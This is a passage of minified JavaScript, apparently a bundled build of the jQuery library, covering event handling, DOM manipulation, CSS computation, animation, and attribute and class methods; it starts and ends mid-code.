0!==(s=((L.event.special[s.origType]||{}).handle||s.handler).apply(n.elem,r))&&!1===(a.result=s)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(e,t){var i,n,s,o,r,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&1<=e.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],r={},i=0;i<l;i++)void 0===r[s=(n=t[i]).selector+" "]&&(r[s]=n.needsContext?-1<L(s,this).index(c):L.find(s,this,null,[c]).length),r[s]&&o.push(n);o.length&&a.push({elem:c,handlers:o})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(t,e){Object.defineProperty(L.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[L.expando]?e:new L.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){return Se.test((e=this||e).type)&&e.click&&l(e,"input")&&ze(e,"click",r),!1},trigger:function(e){return Se.test((e=this||e).type)&&e.click&&l(e,"input")&&ze(e,"click"),!0},_default:function(e){return e=e.target,Se.test(e.type)&&e.click&&l(e,"input")&&w.get(e,"click")||l(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},L.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},L.Event=function(e,t){if(!(this instanceof L.Event))return new L.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?r:p,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&L.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[L.expando]=!0},L.Event.prototype={constructor:L.Event,isDefaultPrevented:p,isPropagationStopped:p,isImmediatePropagationStopped:p,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=r,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=r,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=r,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},L.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},L.event.addProp),L.each({focus:"focusin",blur:"focusout"},function(t,e){L.event.special[t]={setup:function(){return ze(this,t,Ae),!1},trigger:function(){return ze(this,t),!0},_default:function(e){return w.get(e.target,t)},delegateType:e}}),L.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,s){L.event.special[e]={delegateType:s,bindType:s,handle:function(e){var t,i=e.relatedTarget,n=e.handleObj;return i&&(i===this||L.contains(this,i))||(e.type=n.origType,t=n.handler.apply(this,arguments),e.type=s),t}}}),L.fn.extend({on:function(e,t,i,n){return qe(this,e,t,i,n)},one:function(e,t,i,n){return qe(this,e,t,i,n,1)},off:function(e,t,i){var n,s;if(e&&e.preventDefault&&e.handleObj)n=e.handleObj,L(e.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(i=t,t=void 0),!1===i&&(i=p),this.each(function(){L.event.remove(this,e,i,t)});for(s in e)this.off(s,t,e[s])}return this}});var Me=/<script|<style|<link/i,_e=/checked\s*(?:[^=]|=\s*.checked.)/i,Pe=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Ie(e,t){return l(e,"table")&&l(11!==t.nodeType?t:t.firstChild,"tr")&&L(e).children("tbody")[0]||e}function Oe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function De(e,t){var i,n,s,o;if(1===t.nodeType){if(w.hasData(e)&&(o=w.get(e).events))for(s in w.remove(t,"handle events"),o)for(i=0,n=o[s].length;i<n;i++)L.event.add(t,s,o[s][i]);c.hasData(e)&&(e=c.access(e),e=L.extend({},e),c.set(t,e))}}function z(i,n,s,o){n=j(n);var e,t,r,a,l,c,d=0,u=i.length,h=u-1,p=n[0],f=y(p);if(f||1<u&&"string"==typeof p&&!g.checkClone&&_e.test(p))return i.each(function(e){var t=i.eq(e);f&&(n[0]=p.call(this,e,t.html())),z(t,n,s,o)});if(u&&(t=(e=Ce(n,i[0].ownerDocument,!1,i,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(a=(r=L.map(q(e,"script"),Oe)).length;d<u;d++)l=e,d!==h&&(l=L.clone(l,!0,!0),a)&&L.merge(r,q(l,"script")),s.call(i[d],l,d);if(a)for(c=r[r.length-1].ownerDocument,L.map(r,He),d=0;d<a;d++)l=r[d],Ee.test(l.type||"")&&!w.access(l,"globalEval")&&L.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?L._evalUrl&&!l.noModule&&L._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):G(l.textContent.replace(Pe,""),l,c))}return i}function je(e,t,i){for(var n,s=t?L.filter(t,e):e,o=0;null!=(n=s[o]);o++)i||1!==n.nodeType||L.cleanData(q(n)),n.parentNode&&(i&&C(n)&&Le(q(n,"script")),n.parentNode.removeChild(n));return e}function $e(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:x).getComputedStyle(e)}function We(e,t,i){var n,s={};for(n in t)s[n]=e.style[n],e.style[n]=t[n];for(n in i=i.call(e),t)e.style[n]=s[n];return i}L.extend({htmlPrefilter:function(e){return e},clone:function(e,t,i){var n,s,o,r,a,l,c,d=e.cloneNode(!0),u=C(e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||L.isXMLDoc(e)))for(r=q(d),n=0,s=(o=q(e)).length;n<s;n++)a=o[n],"input"===(c=(l=r[n]).nodeName.toLowerCase())&&Se.test(a.type)?l.checked=a.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=a.defaultValue);if(t)if(i)for(o=o||q(e),r=r||q(d),n=0,s=o.length;n<s;n++)De(o[n],r[n]);else De(e,d);return 0<(r=q(d,"script")).length&&Le(r,!u&&q(e,"script")),d},cleanData:function(e){for(var t,i,n,s=L.event.special,o=0;void 0!==(i=e[o]);o++)if(v(i)){if(t=i[w.expando]){if(t.events)for(n in t.events)s[n]?L.event.remove(i,n):L.removeEvent(i,n,t.handle);i[w.expando]=void 0}i[c.expando]&&(i[c.expando]=void 0)}}}),L.fn.extend({detach:function(e){return je(this,e,!0)},remove:function(e){return je(this,e)},text:function(e){return u(this,function(e){return void 0===e?L.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return z(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ie(this,e).appendChild(e)})},prepend:function(){return z(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Ie(this,e)).insertBefore(e,t.firstChild)})},before:function(){return z(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return z(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(L.cleanData(q(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return L.clone(this,e,t)})},html:function(e){return u(this,function(e){var t=this[0]||{},i=0,n=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Me.test(e)&&!A[(xe.exec(e)||["",""])[1].toLowerCase()]){e=L.htmlPrefilter(e);try{for(;i<n;i++)1===(t=this[i]||{}).nodeType&&(L.cleanData(q(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var i=[];return z(this,arguments,function(e){var t=this.parentNode;L.inArray(this,i)<0&&(L.cleanData(q(this)),t)&&t.replaceChild(e,this)},i)}}),L.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,r){L.fn[e]=function(e){for(var t,i=[],n=L(e),s=n.length-1,o=0;o<=s;o++)t=o===s?this:this.clone(!0),L(n[o])[r](t),$.apply(i,t.get());return this.pushStack(i)}});var Re,Ne,Be,Fe,Ve,Xe,Ge,s,Ye=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ue=/^--/,Ze=new RegExp(h.join("|"),"i"),o="[\\x20\\t\\r\\n\\f]",Qe=new RegExp("^"+o+"+|((?:^|[^\\\\])(?:\\\\.)*)"+o+"+$","g");function Je(e,t,i){var n,s=Ue.test(t),o=e.style;return(i=i||$e(e))&&(n=i.getPropertyValue(t)||i[t],""!==(n=s?n.replace(Qe,"$1"):n)||C(e)||(n=L.style(e,t)),!g.pixelBoxStyles())&&Ye.test(n)&&Ze.test(t)&&(s=o.width,e=o.minWidth,t=o.maxWidth,o.minWidth=o.maxWidth=o.width=n,n=i.width,o.width=s,o.minWidth=e,o.maxWidth=t),void 0!==n?n+"":n}function Ke(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function et(){var e;s&&(Ge.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",s.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",S.appendChild(Ge).appendChild(s),e=x.getComputedStyle(s),Re="1%"!==e.top,Xe=12===tt(e.marginLeft),s.style.right="60%",Fe=36===tt(e.right),Ne=36===tt(e.width),s.style.position="absolute",Be=12===tt(s.offsetWidth/3),S.removeChild(Ge),s=null)}function tt(e){return Math.round(parseFloat(e))}Ge=E.createElement("div"),(s=E.createElement("div")).style&&(s.style.backgroundClip="content-box",s.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===s.style.backgroundClip,L.extend(g,{boxSizingReliable:function(){return et(),Ne},pixelBoxStyles:function(){return et(),Fe},pixelPosition:function(){return et(),Re},reliableMarginLeft:function(){return et(),Xe},scrollboxSize:function(){return et(),Be},reliableTrDimensions:function(){var e,t,i;return null==Ve&&(e=E.createElement("table"),t=E.createElement("tr"),i=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",i.style.height="9px",i.style.display="block",S.appendChild(e).appendChild(t).appendChild(i),i=x.getComputedStyle(t),Ve=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===t.offsetHeight,S.removeChild(e)),Ve}}));var it=["Webkit","Moz","ms"],nt=E.createElement("div").style,st={};function ot(e){return L.cssProps[e]||st[e]||(e in nt?e:st[e]=(e=>{for(var t=e[0].toUpperCase()+e.slice(1),i=it.length;i--;)if((e=it[i]+t)in nt)return e})(e)||e)}var rt=/^(none|table(?!-c[ea]).+)/,at={position:"absolute",visibility:"hidden",display:"block"},lt={letterSpacing:"0",fontWeight:"400"};function ct(e,t,i){var n=ve.exec(t);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):t}function dt(e,t,i,n,s,o){var r="width"===t?1:0,a=0,l=0;if(i===(n?"border":"content"))return 0;for(;r<4;r+=2)"margin"===i&&(l+=L.css(e,i+h[r],!0,s)),n?("content"===i&&(l-=L.css(e,"padding"+h[r],!0,s)),"margin"!==i&&(l-=L.css(e,"border"+h[r]+"Width",!0,s))):(l+=L.css(e,"padding"+h[r],!0,s),"padding"!==i?l+=L.css(e,"border"+h[r]+"Width",!0,s):a+=L.css(e,"border"+h[r]+"Width",!0,s));return!n&&0<=o&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-a-.5))||0),l}function ut(e,t,i){var n=$e(e),s=(!g.boxSizingReliable()||i)&&"border-box"===L.css(e,"boxSizing",!1,n),o=s,r=Je(e,t,n),a="offset"+t[0].toUpperCase()+t.slice(1);if(Ye.test(r)){if(!i)return r;r="auto"}return(!g.boxSizingReliable()&&s||!g.reliableTrDimensions()&&l(e,"tr")||"auto"===r||!parseFloat(r)&&"inline"===L.css(e,"display",!1,n))&&e.getClientRects().length&&(s="border-box"===L.css(e,"boxSizing",!1,n),o=a in e)&&(r=e[a]),(r=parseFloat(r)||0)+dt(e,t,i||(s?"border":"content"),o,n,r)+"px"}function M(e,t,i,n,s){return new M.prototype.init(e,t,i,n,s)}L.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=Je(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,i,n){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var s,o,r,a=b(t),l=Ue.test(t),c=e.style;if(l||(t=ot(a)),r=L.cssHooks[t]||L.cssHooks[a],void 0===i)return r&&"get"in r&&void 0!==(s=r.get(e,!1,n))?s:c[t];"string"==(o=typeof i)&&(s=ve.exec(i))&&s[1]&&(i=be(e,t,s),o="number"),null!=i&&i==i&&("number"!==o||l||(i+=s&&s[3]||(L.cssNumber[a]?"":"px")),g.clearCloneStyle||""!==i||0!==t.indexOf("background")||(c[t]="inherit"),r&&"set"in r&&void 0===(i=r.set(e,i,n))||(l?c.setProperty(t,i):c[t]=i))}},css:function(e,t,i,n){var s,o=b(t);return Ue.test(t)||(t=ot(o)),"normal"===(s=void 0===(s=(o=L.cssHooks[t]||L.cssHooks[o])&&"get"in o?o.get(e,!0,i):s)?Je(e,t,n):s)&&t in lt&&(s=lt[t]),(""===i||i)&&(o=parseFloat(s),!0===i||isFinite(o))?o||0:s}}),L.each(["height","width"],function(e,r){L.cssHooks[r]={get:function(e,t,i){if(t)return!rt.test(L.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ut(e,r,i):We(e,at,function(){return ut(e,r,i)})},set:function(e,t,i){var n=$e(e),s=!g.scrollboxSize()&&"absolute"===n.position,o=(s||i)&&"border-box"===L.css(e,"boxSizing",!1,n),i=i?dt(e,r,i,o,n):0;return o&&s&&(i-=Math.ceil(e["offset"+r[0].toUpperCase()+r.slice(1)]-parseFloat(n[r])-dt(e,r,"border",!1,n)-.5)),i&&(o=ve.exec(t))&&"px"!==(o[3]||"px")&&(e.style[r]=t,t=L.css(e,r)),ct(0,t,i)}}}),L.cssHooks.marginLeft=Ke(g.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Je(e,"marginLeft"))||e.getBoundingClientRect().left-We(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),L.each({margin:"",padding:"",border:"Width"},function(s,o){L.cssHooks[s+o]={expand:function(e){for(var t=0,i={},n="string"==typeof e?e.split(" "):[e];t<4;t++)i[s+h[t]+o]=n[t]||n[t-2]||n[0];return i}},"margin"!==s&&(L.cssHooks[s+o].set=ct)}),L.fn.extend({css:function(e,t){return u(this,function(e,t,i){var n,s,o={},r=0;if(Array.isArray(t)){for(n=$e(e),s=t.length;r<s;r++)o[t[r]]=L.css(e,t[r],!1,n);return o}return void 0!==i?L.style(e,t,i):L.css(e,t)},e,t,1<arguments.length)}}),((L.Tween=M).prototype={constructor:M,init:function(e,t,i,n,s,o){this.elem=e,this.prop=i,this.easing=s||L.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=n,this.unit=o||(L.cssNumber[i]?"":"px")},cur:function(){var e=M.propHooks[this.prop];return(e&&e.get?e:M.propHooks._default).get(this)},run:function(e){var t,i=M.propHooks[this.prop];return this.options.duration?this.pos=t=L.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(i&&i.set?i:M.propHooks._default).set(this),this}}).init.prototype=M.prototype,(M.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=L.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){L.fx.step[e.prop]?L.fx.step[e.prop](e):1!==e.elem.nodeType||!L.cssHooks[e.prop]&&null==e.elem.style[ot(e.prop)]?e.elem[e.prop]=e.now:L.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=M.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},L.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},L.fx=M.prototype.init,L.fx.step={};var _,ht,pt=/^(?:toggle|show|hide)$/,ft=/queueHooks$/;function mt(){ht&&(!1===E.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(mt):x.setTimeout(mt,L.fx.interval),L.fx.tick())}function gt(){return x.setTimeout(function(){_=void 0}),_=Date.now()}function vt(e,t){var i,n=0,s={height:e};for(t=t?1:0;n<4;n+=2-t)s["margin"+(i=h[n])]=s["padding"+i]=e;return t&&(s.opacity=s.width=e),s}function yt(e,t,i){for(var n,s=(P.tweeners[t]||[]).concat(P.tweeners["*"]),o=0,r=s.length;o<r;o++)if(n=s[o].call(i,t,e))return n}function P(s,e,t){var i,o,n,r,a,l,c,d=0,u=P.prefilters.length,h=L.Deferred().always(function(){delete p.elem}),p=function(){if(o)return!1;for(var e=_||gt(),t=1-((e=Math.max(0,f.startTime+f.duration-e))/f.duration||0),i=0,n=f.tweens.length;i<n;i++)f.tweens[i].run(t);return h.notifyWith(s,[f,t,e]),t<1&&n?e:(n||h.notifyWith(s,[f,1,0]),h.resolveWith(s,[f]),!1)},f=h.promise({elem:s,props:L.extend({},e),opts:L.extend(!0,{specialEasing:{},easing:L.easing._default},t),originalProperties:e,originalOptions:t,startTime:_||gt(),duration:t.duration,tweens:[],createTween:function(e,t){return t=L.Tween(s,f.opts,e,t,f.opts.specialEasing[e]||f.opts.easing),f.tweens.push(t),t},stop:function(e){var t=0,i=e?f.tweens.length:0;if(!o){for(o=!0;t<i;t++)f.tweens[t].run(1);e?(h.notifyWith(s,[f,1,0]),h.resolveWith(s,[f,e])):h.rejectWith(s,[f,e])}return this}}),m=f.props,g=m,v=f.opts.specialEasing;for(n in g)if(a=v[r=b(n)],l=g[n],Array.isArray(l)&&(a=l[1],l=g[n]=l[0]),n!==r&&(g[r]=l,delete g[n]),(c=L.cssHooks[r])&&"expand"in c)for(n in l=c.expand(l),delete g[r],l)n in g||(g[n]=l[n],v[n]=a);else v[r]=a;for(;d<u;d++)if(i=P.prefilters[d].call(f,s,m,f.opts))return y(i.stop)&&(L._queueHooks(f.elem,f.opts.queue).stop=i.stop.bind(i)),i;return L.map(m,yt,f),y(f.opts.start)&&f.opts.start.call(s,f),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always),L.fx.timer(L.extend(p,{elem:s,anim:f,queue:f.opts.queue})),f}L.Animation=L.extend(P,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return be(i.elem,e,ve.exec(t),i),i}]},tweener:function(e,t){for(var i,n=0,s=(e=y(e)?(t=e,["*"]):e.match(T)).length;n<s;n++)i=e[n],P.tweeners[i]=P.tweeners[i]||[],P.tweeners[i].unshift(t)},prefilters:[function(e,t,i){var n,s,o,r,a,l,c,d="width"in t||"height"in t,u=this,h={},p=e.style,f=e.nodeType&&ge(e),m=w.get(e,"fxshow");for(n in i.queue||(null==(r=L._queueHooks(e,"fx")).unqueued&&(r.unqueued=0,a=r.empty.fire,r.empty.fire=function(){r.unqueued||a()}),r.unqueued++,u.always(function(){u.always(function(){r.unqueued--,L.queue(e,"fx").length||r.empty.fire()})})),t)if(s=t[n],pt.test(s)){if(delete t[n],o=o||"toggle"===s,s===(f?"hide":"show")){if("show"!==s||!m||void 0===m[n])continue;f=!0}h[n]=m&&m[n]||L.style(e,n)}if((l=!L.isEmptyObject(t))||!L.isEmptyObject(h))for(n in d&&1===e.nodeType&&(i.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=m&&m.display)&&(c=w.get(e,"display")),"none"===(d=L.css(e,"display"))&&(c?d=c:(k([e],!0),c=e.style.display||c,d=L.css(e,"display"),k([e]))),"inline"===d||"inline-block"===d&&null!=c)&&"none"===L.css(e,"float")&&(l||(u.done(function(){p.display=c}),null==c&&(d=p.display,c="none"===d?"":d)),p.display="inline-block"),i.overflow&&(p.overflow="hidden",u.always(function(){p.overflow=i.overflow[0],p.overflowX=i.overflow[1],p.overflowY=i.overflow[2]})),l=!1,h)l||(m?"hidden"in m&&(f=m.hidden):m=w.access(e,"fxshow",{display:c}),o&&(m.hidden=!f),f&&k([e],!0),u.done(function(){for(n in f||k([e]),w.remove(e,"fxshow"),h)L.style(e,n,h[n])})),l=yt(f?m[n]:0,n,u),n in m||(m[n]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?P.prefilters.unshift(e):P.prefilters.push(e)}}),L.speed=function(e,t,i){var n=e&&"object"==typeof e?L.extend({},e):{complete:i||!i&&t||y(e)&&e,duration:e,easing:i&&t||t&&!y(t)&&t};return L.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in L.fx.speeds?n.duration=L.fx.speeds[n.duration]:n.duration=L.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){y(n.old)&&n.old.call(this),n.queue&&L.dequeue(this,n.queue)},n},L.fn.extend({fadeTo:function(e,t,i,n){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,i,n)},animate:function(t,e,i,n){function s(){var e=P(this,L.extend({},t),r);(o||w.get(this,"finish"))&&e.stop(!0)}var o=L.isEmptyObject(t),r=L.speed(e,i,n);return s.finish=s,o||!1===r.queue?this.each(s):this.queue(r.queue,s)},stop:function(s,e,o){function r(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof s&&(o=e,e=s,s=void 0),e&&this.queue(s||"fx",[]),this.each(function(){var e=!0,t=null!=s&&s+"queueHooks",i=L.timers,n=w.get(this);if(t)n[t]&&n[t].stop&&r(n[t]);else for(t in n)n[t]&&n[t].stop&&ft.test(t)&&r(n[t]);for(t=i.length;t--;)i[t].elem!==this||null!=s&&i[t].queue!==s||(i[t].anim.stop(o),e=!1,i.splice(t,1));!e&&o||L.dequeue(this,s)})},finish:function(r){return!1!==r&&(r=r||"fx"),this.each(function(){var e,t=w.get(this),i=t[r+"queue"],n=t[r+"queueHooks"],s=L.timers,o=i?i.length:0;for(t.finish=!0,L.queue(this,r,[]),n&&n.stop&&n.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===r&&(s[e].anim.stop(!0),s.splice(e,1));for(e=0;e<o;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete t.finish})}}),L.each(["toggle","show","hide"],function(e,n){var s=L.fn[n];L.fn[n]=function(e,t,i){return null==e||"boolean"==typeof e?s.apply(this,arguments):this.animate(vt(n,!0),e,t,i)}}),L.each({slideDown:vt("show"),slideUp:vt("hide"),slideToggle:vt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,n){L.fn[e]=function(e,t,i){return this.animate(n,e,t,i)}}),L.timers=[],L.fx.tick=function(){var e,t=0,i=L.timers;for(_=Date.now();t<i.length;t++)(e=i[t])()||i[t]!==e||i.splice(t--,1);i.length||L.fx.stop(),_=void 0},L.fx.timer=function(e){L.timers.push(e),L.fx.start()},L.fx.interval=13,L.fx.start=function(){ht||(ht=!0,mt())},L.fx.stop=function(){ht=null},L.fx.speeds={slow:600,fast:200,_default:400},L.fn.delay=function(n,e){return n=L.fx&&L.fx.speeds[n]||n,this.queue(e=e||"fx",function(e,t){var i=x.setTimeout(e,n);t.stop=function(){x.clearTimeout(i)}})},i=E.createElement("input"),e=E.createElement("select").appendChild(E.createElement("option")),i.type="checkbox",g.checkOn=""!==i.value,g.optSelected=e.selected,(i=E.createElement("input")).value="t",i.type="radio",g.radioValue="t"===i.value;var bt,wt=L.expr.attrHandle,St=(L.fn.extend({attr:function(e,t){return u(this,L.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){L.removeAttr(this,e)})}}),L.extend({attr:function(e,t,i){var n,s,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?L.prop(e,t,i):(1===o&&L.isXMLDoc(e)||(s=L.attrHooks[t.toLowerCase()]||(L.expr.match.bool.test(t)?bt:void 0)),void 0!==i?null===i?void L.removeAttr(e,t):s&&"set"in s&&void 0!==(n=s.set(e,i,t))?n:(e.setAttribute(t,i+""),i):s&&"get"in s&&null!==(n=s.get(e,t))||null!=(n=L.find.attr(e,t))?n:void 0)},attrHooks:{type:{set:function(e,t){var i;if(!g.radioValue&&"radio"===t&&l(e,"input"))return i=e.value,e.setAttribute("type",t),i&&(e.value=i),t}}},removeAttr:function(e,t){var i,n=0,s=t&&t.match(T);if(s&&1===e.nodeType)for(;i=s[n++];)e.removeAttribute(i)}}),bt={set:function(e,t,i){return!1===t?L.removeAttr(e,i):e.setAttribute(i,i),i}},L.each(L.expr.match.bool.source.match(/\w+/g),function(e,t){var r=wt[t]||L.find.attr;wt[t]=function(e,t,i){var n,s,o=t.toLowerCase();return i||(s=wt[o],wt[o]=n,n=null!=r(e,t,i)?o:null,wt[o]=s),n}}),/^(?:input|select|textarea|button)$/i),xt=/^(?:a|area)$/i;function I(e){return(e.match(T)||[]).join(" ")}function O(e){return e.getAttribute&&e.getAttribute("class")||""}function Et(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(T)||[]}function Lt(e){e.stopPropagation()}L.fn.extend({prop:function(e,t){return u(this,L.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[L.propFix[e]||e]})}}),L.extend({prop:function(e,t,i){var n,s,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&L.isXMLDoc(e)||(t=L.propFix[t]||t,s=L.propHooks[t]),void 0!==i?s&&"set"in s&&void 0!==(n=s.set(e,i,t))?n:e[t]=i:s&&"get"in s&&null!==(n=s.get(e,t))?n:e[t]},propHooks:{tabIndex:{get:function(e){var t=L.find.attr(e,"tabindex");return t?parseInt(t,10):St.test(e.nodeName)||xt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(L.propHooks.selected={get:function(e){return(e=e.parentNode)&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){(e=e.parentNode)&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex}}),L.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){L.propFix[this.toLowerCase()]=this}),L.fn.extend({addClass:function(t){var e,i,n,s,o,r;return y(t)?this.each(function(e){L(this).addClass(t.call(this,e,O(this)))}):(e=Et(t)).length?this.each(function(){if(n=O(this),i=1===this.nodeType&&" "+I(n)+" "){for(o=0;o<e.length;o++)s=e[o],i.indexOf(" "+s+" ")<0&&(i+=s+" ");r=I(i),n!==r&&this.setAttribute("class",r)}}):this},removeClass:function(t){var e,i,n,s,o,r;return y(t)?this.each(function(e){L(this).removeClass(t.call(this,e,O(this)))}):arguments.length?(e=Et(t)).length?this.each(function(){if(n=O(this),i=1===this.nodeType&&" "+I(n)+" "){for(o=0;o<e.length;o++)for(s=e[o];-1<i.indexOf(" "+s+" ");)i=i.replace(" "+s+" "," ");r=I(i),n!==r&&this.setAttribute("class",r)}}):this:this.attr("class","")},toggleClass:function(t,i){var e,n,s,o,r=typeof t,a="string"==r||Array.isArray(t);return y(t)?this.each(function(e){L(this).toggleClass(t.call(this,e,O(this),i),i)}):"boolean"==typeof i&&a?i?this.addClass(t):this.removeClass(t):(e=Et(t),this.each(function(){if(a)for(o=L(this),s=0;s<e.length;s++)n=e[s],o.hasClass(n)?o.removeClass(n):o.addClass(n);else void 0!==t&&"boolean"!=r||((n=O(this))&&w.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",!n&&!1!==t&&w.get(this,"__className__")||""))}))},hasClass:function(e){for(var t,i=0,n=" "+e+" ";t=this[i++];)if(1===t.nodeType&&-1<(" "+I(O(t))+" ").indexOf(n))return!0;return!1}});var Tt=/\r/g,Ct=(L.fn.extend({val:function(t){var i,e,n,s=this[0];return arguments.length?(n=y(t),this.each(function(e){1===this.nodeType&&(null==(e=n?t.call(this,e,L(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=L.map(e,function(e){return 